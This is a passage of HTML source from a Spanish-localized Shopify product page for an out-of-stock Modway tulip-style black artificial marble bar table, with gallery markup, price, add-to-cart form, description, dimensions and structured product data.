          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20929197539413"
              data-media-position="5"
              data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=416" alt="Tulip Style 28&quot; Black Artificial Marble Bar Table" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-20929197572181"
              data-media-position="6"
              data-alt="Tulip Style 28" Black Artificial Marble Bar Table"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=416" alt="Tulip Style 28&quot; Black Artificial Marble Bar Table" srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=54 54w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=74 74w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=104 104w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=162 162w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=208 208w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=324 324w, //emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Tulip Style 28" Black Artificial Marble Bar Table
                </h1>
                <a href="/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black" class="product__title">
                  <h2 class="h1">
                    Tulip Style 28" Black Artificial Marble Bar Table
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$949.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$949.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39620355555413">
                  
<input type="hidden" name="product-id" value="6652746793045" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="39620355555413"
          >Default Title - $949.00 - Agotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Tulip Style 28&amp;quot; Black Artificial Marble Bar Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Tulip Style 28&amp;quot; Black Artificial Marble Bar Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39620355555413"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agotado
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6652746793045" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="39620355555413"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&width=500"
                        alt="Tulip Style 28&quot; Black Artificial Marble Bar Table"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Tulip Style 28" Black Artificial Marble Bar Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$949.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$949.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Agotado
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul>
<li><span data-mce-fragment="1">Reflecting a seamless organic shape and timeless form, the Tulip side table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s circular MDF top features easy-to-clean artificial marble, and the metal tapered base features a powder-coated finish.</span></li>
</ul>
<ul>
<li>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>28"L x 28"W x 40.5"H</td>
</tr>
<tr>
<td>Table Top Thickness</td>
<td>1"H</td>
</tr>
<tr>
<td>Base Width</td>
<td>20"W</td>
</tr>
</tbody>
</table>
</li>
</ul>
<script src="chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm/web_accessible_resources/index.js"></script>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/tulip-style-28-artificial-marble-bar-table-in-white-black" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&width=550 550w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_6.jpg?v=1636748946&width=1445"
    alt="Tulip Style 28&quot; Black Artificial Marble Bar Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20929197408341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&width=550 550w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_1.jpg?v=1636748947&width=1445"
    alt="Tulip Style 28&quot; Black Artificial Marble Bar Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20929197441109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&width=550 550w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_2.jpg?v=1636748947&width=1445"
    alt="Tulip Style 28&quot; Black Artificial Marble Bar Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20929197473877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&width=550 550w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_3.jpg?v=1636748946&width=1445"
    alt="Tulip Style 28&quot; Black Artificial Marble Bar Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20929197506645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&width=550 550w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_4.jpg?v=1636748948&width=1445"
    alt="Tulip Style 28&quot; Black Artificial Marble Bar Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20929197539413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&width=550 550w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&width=1100 1100w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&width=1445 1445w,//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/eei-5203-whi-blk_5.jpg?v=1636748948&width=1445"
    alt="Tulip Style 28&quot; Black Artificial Marble Bar Table"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="20929197572181"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tulip Style 28\" Black Artificial Marble Bar Table",
      "url": "https:\/\/emfurn.com\/es\/products\/tulip-style-28-artificial-marble-bar-table-in-white-black",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/eei-5203-whi-blk_6.jpg?v=1636748946\u0026width=1920"
        ],
      "description": "\nReflecting a seamless organic shape and timeless form, the Tulip side table has become a symbol of modernism over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s circular MDF top features easy-to-clean artificial marble, and the metal tapered base features a powder-coated finish.\n\n\n\n\n\n\nOverall Product Dimensions\n28\"L x 28\"W x 40.5\"H\n\n\nTable Top Thickness\n1\"H\n\n\nBase Width\n20\"W\n\n\n\n\n\n",
      "sku": "EEI-5203-WHI-BLK",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5203-WHI-BLK","availability" : "http://schema.org/OutOfStock",
            "price" : 949.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/tulip-style-28-artificial-marble-bar-table-in-white-black?variant=39620355555413"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
